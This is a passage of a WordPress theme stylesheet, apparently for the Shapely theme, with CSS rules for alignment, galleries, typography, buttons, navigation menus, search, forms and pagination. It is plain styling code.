  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */

#content[tabindex='-1']:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: '';
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */

.widget select {
  max-width: 100%;
}

.contact-section .wpcf7-form label {
  width: 100%;
}

.contact-section.cover .container {
  padding: 96px 15px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
	/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*='wp-image-'] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*!
// Contents
// ------------------------------------------------
 1. Global Styles
 2. Mixins
 3. Typography
 4. Colours
 5. Sections
 6. Buttons
 7. Nav
 8. Forms
 9. Breadcrumbs
 10. Pagination
 11. Icon Features
 12. Widgets
 13. Image Tiles
 14. Sliders
 15. Galleries
 16. Header Area
 17. WooCommerce
 18. Blog
 19. Image Blocks
 20. Portfolio
 21. Footer
 22. Spacing
 23. Other
/*!---------- 1. GLOBAL STYLES ----------*/

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 24px;
  font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  color: #8c979e;
  overflow-x: hidden;
  font-weight: 400;
}

ul {
  list-style: disc;
}

.main-container {
  clear: both;
}

hr {
  border: none;
  border-top: 1px solid #ccc;
  margin: 0 0 24px 0;
  width: 100%;
}

.bg-dark hr {
  border-color: #555;
}

.content hr {
  width: 128px;
  max-width: 60%;
  height: 2px;
  background: #ddd;
  margin: 50px auto;
  border: 0;
}

.list-inline {
  margin-left: 0;
}

.list-inline > li {
  padding: 0 8px;
}

.list-inline > li:last-child {
  padding-right: 0;
}

.list-inline > li:first-child {
  padding-left: 0;
}

.overflow-hidden {
  overflow: hidden;
}

.right {
  right: 0;
}

.relative {
  position: relative;
  z-index: 2;
}

.container {
  position: relative;
}

/*!---------- 2. MIXINS ----------*/

.align-children {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: row;
  -webkit-flex-direction: row;
}

@media all and (max-width: 991px) {
  .align-children {
    display: block !important;
  }
}

.align-transform {
  position: relative;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  top: 50%;
  z-index: 2;
}

/*!---------- 3. TYPOGRAPHY ----------*/

h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
ol,
table,
blockquote,
input {
  margin-bottom: 24px;
  margin-top: 0;
  padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
  color: #0e1015;
}

h1 {
  font-size: 60px;
  line-height: 64px;
}

h2 {
  font-size: 45px;
  line-height: 48px;
}

h3 {
  font-size: 30px;
  line-height: 33px;
}

h4 {
  font-size: 25px;
  line-height: 30px;
}

h5 {
  font-size: 22px;
  line-height: 28px;
}

h6 {
  font-size: 18px;
  line-height: 25px;
}

@media all and (max-width: 767px) {
  h1 {
    font-size: 32px;
    line-height: 40px;
    font-weight: 300;
  }

  h2 {
    font-size: 32px;
    line-height: 40px;
  }

  h3 {
    font-size: 24px;
    line-height: 32px;
  }

  h4 {
    font-size: 18px;
    line-height: 26px;
  }

  h5 {
    font-size: 16px;
    line-height: 24px;
  }

  h6 {
    font-size: 12px;
    line-height: 24px;
  }
}

.uppercase {
  font-weight: 400;
  text-transform: uppercase;
}

h5.uppercase {
  letter-spacing: 2px;
  margin-right: -2px;
}

p,
span {
  font-weight: 400;
}

p.lead {
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
}

@media all and (max-width: 767px) {
  p.lead {
    font-size: 13px;
    line-height: 24px;
  }

  p {
    font-size: 12px;
  }
}

.image-bg a {
  color: #fff;
}

.image-bg a:hover,
.image-bg a:focus {
  color: #fff;
  opacity: 0.9;
}

blockquote {
  overflow: hidden;
  font-size: 18px;
  line-height: 24px;
  padding: 32px 0;
  color: #001c28;
  font-weight: 400;
  border-left: 0 none;
  margin: 0;
}

blockquote p {
  font-size: 18px;
  line-height: 24px;
  color: #001c28;
}

blockquote p:first-child:before,
blockquote p:last-child:after {
  content: '\0022';
}

@media all and (max-width: 767px) {
  br {
    display: none;
  }

  blockquote {
    font-size: 16px;
    line-height: 32px;
  }
}

th,
td {
  line-height: 24px !important;
}

/*!---------- 4. COLOURS ----------*/

.bg-primary {
  background: #745cf9 !important;
}

.bg-secondary {
  background: #f5f5f5;
}

.bg-dark {
  background: #0e1015;
}

/*!---------- 5. SECTIONS ----------*/

section,
footer {
  padding: 96px 0;
  position: relative;
  overflow: hidden;
}

.page-template-page-templatestemplate-home-php .content-area {
  padding: 0;
}

footer {
  padding: 72px 0;
}

.fullscreen {
  height: 102.6vh;
}

.bg-dark h3,
.bg-dark h5,
footer.bg-dark h5,
.bg-primary h5,
.bg-dark h6,
footer.bg-dark h6 {
  color: #fff;
}

.bg-dark p,
footer.bg-dark p,
.bg-primary p,
.bg-dark span,
footer.bg-dark span,
.bg-dark li,
footer.bg-dark li {
  color: #fefefe;
}

@media all and (max-width: 767px) {
  section {
    padding: 80px 0;
  }
}

.image-bg h3,
.image-bg h1 {
  color: #fff;
}

.image-bg p,
.image-bg li {
  color: #fff;
}

.image-bg div[class*='col-'] {
  position: relative;
  z-index: 3;
}

.background-image-holder {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #0e1015;
  background-size: cover !important;
  background-position: 50% 50% !important;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0;
}

.background-image-holder img {
  display: none;
}

.background-image-holder.fadeIn {
  opacity: 1;
}

/*!---------- 6. BUTTONS ----------*/

.btn,
.button {
  font-family: inherit;
  border: 2px solid #745cf9;
  padding: 0 26px;
  min-width: 150px;
  line-height: 36px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-radius: 0;
  color: #745cf9;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  margin-right: 8px;
  margin-bottom: 24px;
  white-space: normal;
}

.btn:last-child,
.btn:last-of-type {
  margin-right: 0;
}

.btn:hover,
.button:hover,
.btn:focus,
.button:focus {
  background: #745cf9;
  color: #fff;
}

.btn-lg {
  line-height: 24px;
  min-width: 200px;
  padding-bottom: 13px;
  padding-top: 13px;
}

.btn-sm {
  min-height: 30px;
  font-size: 11px;
  line-height: 27px;
  min-width: 0;
}

.btn-filled,
a .btn-filled,
.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: #745cf9;
  color: #fff;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  padding: 1em;
}

.btn-white,
.image-bg .btn,
.image-bg .btn:visited {
  color: #fff;
  border-color: #fff;
}

.image-bg .btn.btn-filled {
  background: #745cf9;
  color: #fff;
  border-color: #745cf9;
}

.btn-white:hover,
.image-bg .btn:hover,
.image-bg .btn:visited:hover,
.btn-white:focus,
.image-bg .btn:focus,
.image-bg .btn:visited:focus {
  background: #fff;
  border-color: #fff;
  color: #222;
}

.image-bg .btn.btn-filled:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.image-bg .btn.btn-filled:focus,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus {
  background: #5d47d7;
  border-color: #5d47d7;
  color: #fff;
}

.btn:visited {
  color: #745cf9;
}

.btn-white:visited,
.btn:visited:hover {
  color: #fff;
}

.btn-white:visited:hover {
  color: #222;
}

.btn-filled:visited {
  color: #fff;
}

.cfa-text {
  margin-bottom: 0;
  line-height: 45px;
}

.cfa-button {
  width: 100%;
}

.btn-filled:hover,
.btn:visited:hover,
.btn-filled:focus,
.btn:visited:focus {
  background: #5d47d7;
  border-color: #5d47d7;
}

input[type='submit']:hover,
input[type='submit']:focus {
  background-color: #5d47d7;
  color: #fff;
}

.widget input[type='submit'] {
  border: none;
  margin-top: 5px;
}

/*!---------- 7. NAVIGATION ----------*/

.nav-container {
  -webkit-backface-visibility: hidden;
  max-width: 100%;
}

nav {
  -webkit-backface-visibility: hidden;
  max-width: 100%;
}

nav ul {
  margin-bottom: 0;
}

.module {
  display: inline-block;
  padding: 0 32px;
}

.module-group {
  display: inline-block;
}

.module.left {
  float: left;
}

.module.right,
.module-group.right {
  float: right;
}

nav .btn,
.nav-bar .btn {
  margin: 0;
  height: auto;
}

.nav-bar {
  line-height: 53px;
}

nav {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  background-color: rgba(255, 255, 255, 1);
}

.nav-bar .module:not(.site-title-container),
.nav-bar .module-group {
  height: 55px;
}

.nav-bar a:not(.custom-logo-link) {
  display: inline-block;
  height: 55px;
}

.menu > li.dropdown {
  padding-right: 18px;
}

.dropdown:after {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 11px;
  content: '\f107';
  font-family: 'fontawesome';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
}

.shapely-dropdown {
  display: none;
}

.main-navigation .menu {
  width: 100%;
  height: 55px;
}

.main-navigation .menu li a {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: -1px;
  color: #4c4c4c;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  max-width: 100%;
  white-space: normal;
}

.main-navigation .menu li a:hover,
.main-navigation .menu li a:focus,
.main-navigation .menu li:hover > a,
.main-navigation .menu li:focus > a,
.main-navigation .menu > li:hover:after,
.main-navigation .menu > li:focus:after {
  color: #5234f9;
}

.main-navigation .menu > li {
  margin-right: 32px;
  float: left;
  position: relative;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
  color: #4c4c4c;
}

.main-navigation .menu > li:last-child {
  margin-right: 0;
}

.main-navigation .menu > li ul {
  left: 0;
  width: 200px;
  padding: 0;
  background: #0e1015;
  position: absolute;
  z-index: 99;
  top: 100%;
  opacity: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transform: translate3d(0, 10px, 0);
  -webkit-transform: translate3d(0, 10px, 0);
  -moz-transform: translate3d(0, 10px, 0);
  visibility: hidden;
  margin-top: -1px;
}

.main-navigation .menu > li > ul > li {
  position: relative;
  line-height: 24px;
  width: 100%;
  vertical-align: top;
}

.main-navigation .menu > li > ul .dropdown:after {
  color: #0e1015;
  top: 1px;
  right: 24px;
  content: '\f105';
}

.main-navigation .menu > li > ul li a {
  color: #fff;
  height: auto;
  padding: 6px 24px;
}

.main-navigation .menu > li > ul > li ul {
  left: 100%;
  top: 0;
}

.main-navigation .menu > li:hover > ul,
.main-navigation .menu > li:focus-within > ul {
  opacity: 1;
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  visibility: visible;
}

.main-navigation .menu > li > ul li:hover > ul,
.main-navigation .menu > li > ul li:focus-within > ul {
  opacity: 1;
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  visibility: visible;
}

@media all and (max-width: 1024px) {
  .dropdown:after {
    display: none;
  }

  .shapely-dropdown {
    font-size: 11px;
    padding: 0 10px;
    display: inline-block;
  }

  .main-navigation .menu > li > ul li:hover > a,
  .main-navigation .menu > li > ul li:focus > a {
    background-color: transparent !important;
  }

  .main-navigation .menu li:hover > a,
  .main-navigation .menu li:focus > a {
    color: #4c4c4c;
  }

  body .main-navigation .menu > li > ul li:hover > a,
  body .main-navigation .menu > li > ul li:focus > a {
    color: #8c979e;
  }
}

@media all and (min-width: 991px) and (max-width: 1024px) {
  .dropdown-menu .shapely-dropdown {
    position: absolute;
    top: 0;
    right: 0;
  }

  .dropdown-menu .shapely-dropdown > .fa-angle-down:before {
    content: '\f105';
  }
}

@media all and (max-width: 991px) {
  .shapely-dropdown {
    float: right;
    border: 1px solid;
  }

  .menu li a {
    padding: 10px 0;
  }

  #site-navigation.main-navigation .menu > li > ul li a {
    width: auto;
    word-wrap: break-word;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 249px;
  }
}

.nav-container {
  min-height: 56px;
}

nav.outOfSight {
  transform: translate3d(0, -100px, 0);
  -webkit-transform: translate3d(0, -100px, 0);
  -moz-transform: translate3d(0, -100px, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.scrolled {
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.fixed.scrolled {
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.fixed {
  top: 0;
  z-index: 999;
  left: 0;
  right: 0;

  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.fixed {
  position: fixed;
  visibility: hidden;
  opacity: 0;
}

nav.fixed.scrolled {
  visibility: visible;
  opacity: 1;
}

.dropdown-menu {
  border-radius: 0;
}

.nav-open {
  max-height: 10000px !important;
  height: auto !important;
}

.nav-open .navbar-collapse,
.nav-open #menu {
  display: block;
}

.module.widget-handle {
  padding: 0 5px;
  cursor: pointer;
  position: relative;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin: 0;
}

@media all and (max-width: 1100px) {
  .module.widget-handle {
    padding: 0 16px;
  }
}

@media all and (max-width: 991px) {
  .menu li:focus-within ul.dropdown-menu,
  ul.dropdown-menu.active {
    display: block !important;
  }
}

.module.widget-handle i {
  font-size: 14px;
  line-height: 53px;
  opacity: 1;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  color: #3a52bf;
}

.module.widget-handle:hover i,
.module.widget-handle:focus i {
  opacity: 1;
}

.widget-handle .function {
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  cursor: default;
  width: 200px;
  background: #0e1015;
  position: absolute;
  z-index: 99;
  opacity: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transform: translate3d(0, -200%, 0);
  -webkit-transform: translate3d(0, -200%, 0);
  -moz-transform: translate3d(0, -200%, 0);
  margin-top: -2px;
  right: 0;
}

.module.widget-handle:hover .function,
.module.widget-handle:focus .function,
.module.widget-handle .function.active {
  opacity: 1;
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  visibility: visible;
}

.module.widget-handle .title {
  font-family: inherit;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  display: none;
  opacity: 0.5;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

.module.widget-handle .title:hover,
.module.widget-handle .title:focus {
  opacity: 1;
}

/* Search bar */

.search-form,
.woocommerce-product-search {
  padding: 8px;
  display: inline-block;
  width: 100%;
  line-height: 50px;
}

.widget-handle .search-form input[type='text'] {
  font-size: 16px;
  float: left;
  width: 70%;
}

.search-form input[type='text'] {
  font-size: 14px;
  margin: 0;
}

.widget-handle .function {
  background: #fff;
  width: 300px;
}

.search-widget-handle .search {
  background: transparent;
  border: none;
}

.btn.searchsubmit,
.search-widget-handle button.searchsubmit,
.woocommerce-product-search > input[type='submit'] {
  min-width: 17%;
  padding: 0;
  width: 27%;
  height: 50px;
  line-height: 48px;
  margin: -2px 0 0 8px;
}

.search-widget-handle button.searchsubmit .screen-reader-text {
  position: relative !important;
  width: auto;
  height: auto;
  clip: initial;
  clip-path: none;
  -webkit-clip-path: none;
}

.btn.searchsubmit:hover,
.btn.searchsubmit:focus {
  background-color: #5d47d7;
  color: #fff;
}

/*Search Page */

.search #primary,
.no-results {
  padding-top: 0;
}

.no-results {
  border-bottom: 0;
}

.no-results form.search-form {
  padding: 0;
  width: 100%;
}

.not-found form #s {
  max-width: 292px;
  width: 71%;
}

.no-results form .searchsubmit {
  margin: 0;
}

.not-found form .searchsubmit i {
  display: none;
}

.not-found form .searchsubmit span.screen-reader-text {
  clip: auto;
  position: relative !important;
  height: auto;
  width: auto;
}

.main-navigation .menu > li ul {
  background: #fff;
}

.main-navigation .menu > li ul {
  background: #fff;
}

.main-navigation .menu > li > ul li a {
  color: #8c979e;
  width: 100%;
  font-size: 14px;
  text-transform: none;
  font-weight: 400;
}

.main-navigation .menu > li > ul li a:hover,
.main-navigation .menu > li > ul li:hover > a,
.main-navigation .menu > li > ul li a:focus,
.main-navigation .menu > li > ul li:focus > a {
  background: #f8f8f8;
  color: #5234f9;
}

.main-navigation .menu > li > ul li:hover > a,
.main-navigation .menu > li > ul li:focus > a {
  opacity: 1;
}

.main-navigation .dropdown-menu > .active > a,
.main-navigation .dropdown-menu > .active > a:focus {
  /*color: #0e1015;*/
  background-color: #fff;
}

.main-navigation .menu > li > ul .dropdown:hover:after,
.main-navigation .menu > li > ul .dropdown:focus:after {
  color: #5234f9;
}

/* Widget Menu */
.widget_nav_menu .sub-menu,
.widget.widget_pages ul.children {
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
  margin-top: 20px;
}

@media all and (max-width: 1120px) {
  .main-navigation .menu > li {
    margin-right: 24px;
  }
}

/* Mobile Menu on Desktop */
@media all and (min-width: 992px) {
  .mobile-menu .module.widget-handle {
    border-left: none;
    line-height: 40px;
    min-height: 40px;
  }

  .mobile-menu .nav-bar .module-group {
    width: 100%;
  }

  .mobile-menu .visible-xs,
  .mobile-menu .visible-sm,
  .mobile-menu .nav-open .navbar-collapse.collapse {
    display: block !important;
  }

  .mobile-menu .navbar-collapse.collapse,
  .mobile-menu .nav-bar .module-group .module.hidden-xs,
  .mobile-menu .nav-bar .module-group .module.hidden-sm {
    display: none !important;
  }

  .mobile-menu #site-navigation .container > .flex-row {
    flex-wrap: wrap;
  }

  .mobile-menu .nav-bar,
  .nav-bar .module-group,
  .mobile-menu .nav-bar .module,
  .mobile-menu .nav-bar .module:not(.site-title-container) {
    height: auto;
  }

  .mobile-menu .nav-bar .module {
    padding: 0 16px;
  }

  .mobile-menu .navbar-collapse {
    margin-top: 20px;
    width: 100%;
  }

  .mobile-menu .main-navigation .menu li {
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 100%;
  }

  .mobile-menu .main-navigation .menu a {
    height: auto;
    line-height: 24px;
    padding: 4px 0;
  }

  .mobile-menu .shapely-dropdown {
    float: right;
    border: 1px solid;
    font-size: 11px;
    padding: 0 10px;
    display: inline-block;
    cursor: pointer;
  }

  .mobile-menu .main-navigation .menu > li > ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    display: none;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    width: 100%;
    left: 0;
    border: 0 !important;
    box-shadow: none;
  }

  .mobile-menu .dropdown:after {
    display: none;
  }

  .mobile-menu ul.dropdown-menu.active {
    display: block !important;
  }

  .mobile-menu .module-group .module.left {
    float: none;
    display: block;
  }

  .mobile-menu .main-navigation .menu > li ul {
    position: relative;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    left: 0;
    border: 0 !important;
    box-shadow: none;
  }

  .mobile-menu .main-navigation .menu > li > ul > li ul {
    left: 0 !important;
    display: none;
    padding: 0;
  }

  .mobile-menu #site-navigation.main-navigation .menu > li > ul li a {
    width: auto;
    display: inline-block;
    padding: 10px 16px;
  }

  .mobile-menu .main-navigation .menu > li > ul li a {
    padding: 10px 16px;
  }

  .mobile-menu .main-navigation .dropdown .dropdown li {
    padding-left: 18px;
  }

  .mobile-menu .main-navigation .menu > li > ul li a:hover,
  .mobile-menu .main-navigation .menu > li > ul li:hover > a,
  .mobile-menu .main-navigation .menu > li > ul li a:focus,
  .mobile-menu .main-navigation .menu > li > ul li:focus > a {
    background-color: #fff;
  }

  .mobile-menu .search-widget-handle .search {
    padding: 0 15px;
  }

  .mobile-menu .widget-handle .function {
    width: 100%;
    max-width: 300px;
    position: relative;
    opacity: 1;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    visibility: visible;
    margin-top: 0;
    display: none;
    box-shadow: none !important;
  }

  .mobile-menu .module.widget-handle .title {
    display: inline-block;
    position: relative;
    bottom: 3px;
    margin-left: 8px;
  }

  .mobile-menu .toggle-search .function {
    display: block;
  }
}

@media all and (max-width: 991px) {
  .site-title-container {
    width: 84%;
  }

  .nav-bar,
  .nav-bar .module-group,
  .nav-bar .module,
  .nav-bar .module:not(.site-title-container) {
    height: auto;
  }

  .nav-bar .module {
    padding: 0 16px;
  }

  .nav-bar .module-group {
    width: 100%;
  }

  .nav-bar .module-group .module {
    display: block;
    float: none;
    width: 100%;
  }

  .main-navigation .menu {
    height: auto;
  }

  .main-navigation .menu a {
    height: auto;
    line-height: 24px;
    padding: 4px 0;
  }

  .main-navigation .menu li {
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 100%;
  }

  .main-navigation .menu > li ul {
    position: relative;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    left: 0;
    border: 0 !important;
    box-shadow: none;
  }

  .main-navigation .menu > li > ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    display: none;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
  }

  .main-navigation .menu > li > ul .dropdown:after {
    content: '\f107';
  }

  .main-navigation .menu > li > ul > li ul {
    left: 0 !important;
    display: none;
    padding: 0;
  }

  .main-navigation .menu > li > ul li a {
    padding: 10px 16px;
  }

  .main-navigation .dropdown .dropdown li {
    padding-left: 18px;
  }

  .main-navigation .dropdown {
    padding-right: 0;
  }

  .module.widget-handle {
    border-left: none;
    line-height: 40px;
    min-height: 40px;
  }

  .module.widget-handle i {
    line-height: 40px;
  }

  .module.widget-handle .title {
    display: inline-block;
    position: relative;
    bottom: 3px;
    margin-left: 8px;
  }

  .widget-handle .function {
    width: 100%;
    max-width: 300px;
    position: relative;
    opacity: 1;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    visibility: visible;
    margin-top: 0;
    display: none;
    box-shadow: none !important;
  }

  .toggle-search .function {
    display: block;
  }

  .search-widget-handle .search {
    padding: 0 15px;
  }

  .mobile-toggle {
    border: none;
    background: transparent;
  }

  .mobile-toggle i {
    line-height: 53px !important;
  }

  #site-navigation .container > .flex-row {
    flex-wrap: wrap;
  }

  .navbar-collapse {
    margin-top: 20px;
  }
}

/*!---------- 8. FORMS ----------*/

input,
textarea {
  font-family: inherit;
}

input[type='text'],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

input[type='text'],
input[type='search'],
input[type='email'],
input[type='tel'] {
  background: #f5f5f5;
  border: 1px solid #eee;
  width: 100%;
  height: 50px;
  padding-left: 20px;
  font-weight: 500;
  margin-bottom: 24px;
  border-radius: 0;
}

input[type='text']:focus,
input[type='search']:focus {
  outline: 1px solid #ccc;
}

textarea {
  width: 100%;
  background: #f5f5f5;
  border-radius: 0;
  padding: 16px 20px;
}

textarea:focus {
  outline: 1px solid #ccc;
}

:-moz-placeholder {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  color: #777;
  font-size: 11px;
}

::-moz-placeholder {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  color: #777;
  font-size: 11px;
}

:-ms-input-placeholder {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  color: #777;
  font-size: 11px;
}

input.transparent::-moz-input-placeholder,
button.transparent::-moz-input-placeholder {
  color: #fff;
}

input.transparent:-moz-input-placeholder,
button.transparent:-moz-input-placeholder {
  color: #fff;
}

input.transparent:-ms-input-placeholder,
button.transparent:-ms-input-placeholder {
  color: #fff;
}

input[type='submit'],
button[type='submit'] {
  background: #745cf9;
  border-radius: 0 !important;
  border: 2px solid #745cf9;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  height: 50px;
  letter-spacing: 1px;
  line-height: 48px;
  max-width: 250px;
  padding: 0;
  text-transform: uppercase;
  width: 100%;
}

.search-widget-handle button[type='submit'] i {
  display: none;
}

.bg-primary input[type='submit'] {
  background: #fff;
  color: #745cf9;
}

/*!---------- 9. BREADCRUMBS ----------*/

.breadcrumb {
  margin-bottom: 24px;
}

.breadcrumb a {
  font-weight: 300;
}

/*!---------- 10. PAGINATION ----------*/

.pagination {
  margin: 0;
  border: none;
  background: transparent;
}

.pagination .nav-links *:first-child {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.pagination .nav-links *:last-child {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.pagination a,
.pagination span,
.woocommerce-pagination ul.page-numbers .page-numbers {
  width: 32px;
  height: 32px;
  padding: 0;
  text-align: center;
  padding-top: 6px;
  margin: 0 4px;
  color: #0e1015;
